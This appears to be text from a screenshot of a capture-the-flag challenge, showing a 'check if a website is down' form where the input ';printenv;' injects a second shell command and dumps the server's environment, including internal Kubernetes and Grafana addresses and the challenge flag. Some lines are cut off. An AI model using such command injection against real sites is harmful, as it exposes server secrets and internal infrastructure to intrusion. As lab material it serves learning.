 Check if a website is down 💣
;printenv;
Check
ping: usage error: Destination address requir
KUBERNETES_SERVICE_PORT_HTTPS=443
GRAFANA_SERVICE_HOST=10.108.133.228
KUBERNETES_SERVICE_PORT=443
HOSTNAME=syringe-79b66d66d7-7mxhd
SYRINGE_PORT=tcp://10.99.16.179:3000
GRAFANA_PORT=tcp://10.108.133.228:3000
SYRINGE_SERVICE_HOST=10.99.16.179
SYRINGE_PORT_3000_TCP=tcp://10.99.16.179:3000
GRAFANA_PORT_3000_TCP=tcp://10.108.133.228:30
PWD=/home/challenge
SYRINGE_PORT_3000_TCP_PROTO=tcp
HOME=/home/challenge
KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443
GOLANG_VERSION=1.15.7
FLAG=flag{5e7cc6165f6c2058b11710a26691bb6b}
SHLVL=1
SYRINGE_PORT_3000_TCP_PORT=3000
GRAFANA_PORT_3000_TCP_PORT=3000
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_ADDR=10.96.0.1
GRAFANA_SERVICE_PORT=3000
SYRINGE_PORT_3000_TCP_ADDR=10.99.16.179
SYRINGE_SERVICE_PORT=3000
KUBERNETES_SERVICE_HOST=10.96.0.1
KUBERNETES_PORT=tcp://10.96.0.1:443
KUBERNETES_PORT_443_TCP_PORT=443
GRAFANA_PORT_3000_TCP_PROTO=tcp
PATH=/usr/local/go/bin:/usr/local/sbin:/usr/l
GRAFANA_PORT_3000_TCP_ADDR=10.108.133.228
_=/usr/bin/printenv